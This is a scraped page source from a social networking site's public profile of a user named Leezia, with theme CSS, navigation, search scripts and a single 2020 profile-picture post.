    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="8129f5699e465fc75eec">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2FLeezia">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="49439">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/d-cover.jpg?cache=0" alt="Leezia Cover Image" onclick="Wo_OpenProfileCover('upload/photos/d-cover.jpg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/d-cover.jpg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-49439" class="pointer " alt="Leezia Profile Picture" src="https://wego.social/upload/photos/2020/11/bEpBENLvpZ9MqZrZnn9I_30_94508e08de2e7a916abc74f6799ca336_avatar.jpeg?cache=0"  onclick="Wo_OpenProfilePicture('upload/photos/2020/11/bEpBENLvpZ9MqZrZnn9I_30_94508e08de2e7a916abc74f6799ca336_avatar.jpeg');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/Leezia" data-ajax="?link1=timeline&u=Leezia">
                        Leezia                        </a>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-49439" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-49439">	
                                <button type="button" onclick="Wo_RegisterUserAlert(49439, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/Leezia" data-ajax="?link1=timeline&u=Leezia">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/Leezia/groups" data-ajax="?link1=timeline&u=Leezia&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/Leezia/comments" data-ajax="?link1=timeline&u=Leezia&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/Leezia/reactions" data-ajax="?link1=timeline&u=Leezia&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/Leezia/likes" data-ajax="?link1=timeline&u=Leezia&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/Leezia/following" data-ajax="?link1=timeline&u=Leezia&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/Leezia/followers" data-ajax="?link1=timeline&u=Leezia&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/Leezia/photos" data-ajax="?link1=timeline&u=Leezia&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/Leezia/videos" data-ajax="?link1=timeline&u=Leezia&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
		        			<div class="posts_load">
				<div id="posts" class="HH" data-story-user="49439">
					<div class="pinned-post-container">
											</div>
					        <div class="post-container">
    <div class="post non-boosted" id="post-2355884" data-post-id="2355884"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/Leezia" data-ajax="?link1=timeline&u=Leezia">
      <img src="https://wego.social/upload/photos/2020/11/bEpBENLvpZ9MqZrZnn9I_30_94508e08de2e7a916abc74f6799ca336_avatar.jpeg?cache=0" id="updateImage-49439" class="avatar" alt="Leezia profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="49439">
            <!-- <a href="https://wego.social/Leezia" data-ajax="?link1=timeline&u=Leezia"><b>Leezia</b></a> -->
            <a ondblclick="window.open('https://wego.social/Leezia')" class="pointer" ><b>Leezia</b></a>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
         Changed her profile picture         </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-49439" class="alert-box-49439 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(49439, 0)" class="  btn btn-default btn-sm alert-box-button-49439" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/2355884" title="2020-11-30T22:55:01+00:00" target="_blank">5 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/2355884" title="30 Nov 2020 - 10:55 pm" target="_blank">30 Nov 2020 - 10:55 pm</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-2355884">
                <p onclick="Wo_OpenLightBox(2355884)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="2355884"> </span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                        
                            <div class="post-file wo_shared_doc_file" id="fullsizeimg">
                                <!-- <div style="width: 100%;height: 100%;position: absolute;background-color: rgba(0,0,0,0.3);filter: blur(5px);"></div> -->
                                <img src='https://wego.social/upload/photos/2020/11/bEpBENLvpZ9MqZrZnn9I_30_94508e08de2e7a916abc74f6799ca336_avatar_full.jpeg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(2355884);'>                            </div>

                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F2355884">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-2355884 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-2355884 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>    				</div>
							</div>
                <script>
            console.log('timeline : ');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="all"></span>	
                    </div>
    </div>

	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">1</span> posts            </li>

			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Female            </li>
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                11-30--1            </li>
            
                                    
                        
			        </ul>



        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/Leezia" data-ajax="?link1=albums&user=Leezia">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-following-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowing(49439);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus" style="background:#009da0;"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
		<a href="https://wego.social/Leezia/following" data-ajax="?link1=timeline&u=Leezia&type=following" class="pointer">
         Following</a>
		 <h5>1</h5>
	</li>
	<li>
		<div class="sidebar-following-users-container">
